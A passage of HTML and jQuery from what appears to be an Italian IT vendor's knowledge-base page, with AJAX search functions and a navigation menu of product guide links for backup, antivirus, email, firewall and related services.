                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
